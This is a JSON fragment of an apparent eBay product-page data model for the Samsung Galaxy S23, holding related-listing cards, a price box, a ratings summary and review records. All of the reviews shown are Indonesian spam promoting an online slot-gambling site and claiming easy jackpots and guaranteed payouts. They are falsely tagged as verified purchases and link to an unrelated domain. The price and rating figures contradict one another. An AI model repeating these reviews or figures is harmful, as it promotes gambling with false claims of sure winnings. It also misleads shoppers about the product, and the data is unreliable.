                                    },
                                    "slideStatusAccessibilityText": "Slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like",
                                    "currentSlideAccessibilityText": "Current slide {CURRENT_SLIDE} of {TOTAL_SLIDES}- You may also like"
                                  }
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "You may also like"
                                  }]
                                },
                                "cards": [{
                                    "_type": "NavigationCard",
                                    "title": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Samsung Galaxy S23 Unlocked"
                                      }]
                                    },
                                    "image": {
                                      "_type": "Image",
                                      "title": "Samsung Galaxy S23 Unlocked",
                                      "originalSize": {
                                        "height": 140,
                                        "width": 140
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121176875"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23+ Unlocked"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23+ Unlocked",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/SdAAAOSwvoRoM~HX/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Unlocked/9355/bn_7121184400"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/Xj8AAOSwvMxoKmEF/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra/9355/bn_7121183529"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 512GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 512GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/FMoAAOSw9OFoKlUD/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-512GB/9355/bn_7121183531"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 256GB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 256GB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/2DcAAOSwZHFoLx~q/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-256GB/9355/bn_7121183538"
                                      }
                                    },
                                    {
                                      "_type": "NavigationCard",
                                      "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                          "_type": "TextSpan",
                                          "text": "Samsung Galaxy S23 Ultra 1TB"
                                        }]
                                      },
                                      "image": {
                                        "_type": "Image",
                                        "title": "Samsung Galaxy S23 Ultra 1TB",
                                        "originalSize": {
                                          "height": 140,
                                          "width": 140
                                        },
                                        "URL": "https://i.ebayimg.com/images/g/rAEAAOSwDIxoM~Kb/s-l140.jpg"
                                      },
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4277.l7745"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4277|li:7745"
                                          }
                                        }],
                                        "URL": "https://www.ebay.com/b/Samsung-Galaxy-S23-Ultra-1TB/9355/bn_7121183533"
                                      }
                                    }]
                                }]
                            },
                            "BUY_BOX": {
                              "_type": "BuyBoxModule",
                              "meta": {
                                "name": "BUY_BOX",
                                "trackingList": [{
                                  "eventFamily": "ITM",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "moduledtl": "mi:145235",
                                    "trackableId": "01K5JMHT3GHXF7AGPAD2DEZHG3",
                                    "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzR0hYRjdBR1BBRDJERVpIRzM0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                  }
                                }]
                              },
                              "binModel": {
                                "price": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "$123"
                                  }],
                                  "value": {
                                    "value": 488,
                                    "currency": "USD"
                                  }
                                },
                                "isAddedToCart": false
                              },
                              "deliveryInfo": {},
                              "priceLabel": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Price:"
                                }]
                              }
                            },
                            "TOP_PICK_ERROR": {
                              "_type": "TopPickErrorMessageViewModel"
                            },
                            "REVIEWS_BTF_SHARED": {
                              "_type": "ReviewsViewModelBTF",
                              "meta": {
                                "name": "ReviewsViewModel",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6409"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:7010"
                                  }
                                }],
                                "instanceId": "6409"
                              },
                              "seeAllReviews": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "See all 333 reviews"
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l6846"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6846"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/urw/product-reviews/24020154247?pgn=2"
                                }
                              },
                              "ratingHistograms": [{
                                "rating": "5",
                                "count": 27,
                                "percentage": 75,
                                "accessibilityText": "2402 users rated this 5 out of 5 stars"
                              }, {
                                "rating": "4",
                                "count": 5,
                                "percentage": 13.88888888888889,
                                "accessibilityText": "5 users rated this 4 out of 5 stars"
                              }, {
                                "rating": "3",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 3 out of 5 stars"
                              }, {
                                "rating": "2",
                                "count": 0,
                                "percentage": 0,
                                "accessibilityText": "0 users rated this 2 out of 5 stars"
                              }, {
                                "rating": "1",
                                "count": 2,
                                "percentage": 5.555555555555555,
                                "accessibilityText": "2 users rated this 1 out of 5 stars"
                              }],
                              "aspects": [{
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Good value"
                                  }],
                                  "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                  "value": 89
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Long battery life"
                                  }],
                                  "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                  "value": 88
                                }
                              }, {
                                "percentage": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Small form factor"
                                  }],
                                  "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                  "value": 50
                                }
                              }],
                              "starRating": {
                                "accessibilityText": "4.9 out of 5 stars based on 28,288 product ratings",
                                "averageRating": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "5"
                                  }],
                                  "value": 5
                                },
                                "count": {
                                  "_type": "TextualDisplayValue",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "28,288 product ratings"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "name": "SHOW_MODULES",
                                    "clientPresentationMetadata": {
                                      "moduleKey": "UserReviews",
                                      "presentationType": "SCROLL_TO"
                                    }
                                  },
                                  "value": 333
                                }
                              },
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Ratings and Reviews"
                                }]
                              },
                              "learnMore": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Learn more",
                                  "styles": ["PSEUDOLINK"]
                                }],
                                "action": {
                                  "_type": "Action",
                                  "type": "WEBVIEW",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m3637.l149867"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:149867"
                                    }
                                  }],
                                  "URL": "https://www.ebay.com/help/selling/listings/product-reviews?id=5186"
                                }
                              },
                              "recordsSectionTitle": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Most relevant reviews"
                                }]
                              },
                              "reviewRecords": [{
                                "reviewId": "10000000311312907",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs Slot Online gampang menang!"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "QQ288 bener-bener gacor. Main bentar langsung free spin, jackpotnya juga gampang cair. Paling penting kemenangan pasti dibayar!"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Okt 19, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Xanana",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://www.javajazzcoffeehouse.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Xanana rated this 5 out of 5 stars on Okt 19, 2025"
                              }, {
                                "reviewId": "10000000312538562",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "RTP gacor banget"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "RTP paling gila real QQ288 ini"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 29, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Gusmao",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://www.javajazzcoffeehouse.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "New",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Gusmao rated this 5 out of 5 stars on Sept 29, 2025"
                              }, {
                                "reviewId": "10000000323756343",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Jackpot gede langsung cair"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Baru pertama main di PG Soft LANGSUNG TEMBUS MAXWIN COY"
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 24, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Wakwaw",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://www.javajazzcoffeehouse.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Wakwaw rated this 5 out of 5 stars on Sept 24, 2025"
                              }, {
                                "reviewId": "10000000317835730",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Gacor tiap hari"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Main Situs di QQ288 bikin nagih. Tiap hari selalu ada scatter dan free spin. Gampang banget buat menang. "
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Sept 27, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Greg",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://www.javajazzcoffeehouse.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                        "sid": "p2349526.m3637.l7039"
                                      }
                                    }, {
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "NAVSRC",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:3637|li:7039"
                                      }
                                    }]
                                  }
                                },
                                "accessibilityText": "Greg rated this 5 out of 5 stars on Sept 27, 2025"
                              }, {
                                "reviewId": "10000000311949974",
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Kemenangan selalu dibayar"
                                  }]
                                },
                                "description": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Udah beberapa kali WD, selalu cair cepat tanpa dipersulit. Main jadi lebih tenang karena pasti dibayar."
                                  }]
                                },
                                "creationDate": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Dec 13, 2025"
                                  }]
                                },
                                "votesPositive": 0,
                                "votesNegative": 0,
                                "author": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "by "
                                  }, {
                                    "_type": "TextSpan",
                                    "text": "Nwokolo",
                                    "action": {
                                      "_type": "Action",
                                      "type": "NAV",
                                      "trackingList": [],
                                      "URL": "https://www.javajazzcoffeehouse.com/"
                                    }
                                  }]
                                },
                                "purchaseInfo": {
                                  "verifiedPurchase": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Verified purchase: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Yes",
                                      "styles": ["BOLD"]
                                    }]
                                  },
                                  "listingCondition": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "Condition: ",
                                      "styles": ["DEFAULT"]
                                    }, {
                                      "_type": "TextSpan",
                                      "text": "Pre-owned",
                                      "styles": ["BOLD"]
                                    }]
                                  }
                                },
                                "starRating": {
                                  "accessibilityText": "5 out of 5 stars",
                                  "averageRating": {
                                    "_type": "TextualDisplayValue",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "5.0"
                                    }],
                                    "value": 5
                                  }
                                },
                                "showMore": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Read full review"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "actionKind": "NAV",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
